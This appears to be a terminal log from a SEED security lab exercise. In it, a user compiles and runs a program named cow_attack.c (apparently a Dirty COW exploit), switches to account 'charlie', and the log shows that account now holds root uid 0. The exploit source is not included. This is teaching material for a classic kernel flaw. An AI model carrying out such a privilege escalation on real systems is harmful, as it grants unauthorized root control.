 root@ubuntu: /home/seed/lab5
[10/06/2018 21:49] seed@ubuntu:~/lab5$ gcc cow_attack.c -lpthread
[10/06/2018 21:49] seed@ubuntu:~/lab5$ a.out
^C
[10/06/2018 21:50] seed@ubuntu:~/lab5$ su charlie
Password:
root@ubuntu:/home/seed/lab5# id
uid=0(root) gid=1002(charlie) groups=0(root),1002(charlie)
root@ubuntu:/home/seed/lab5#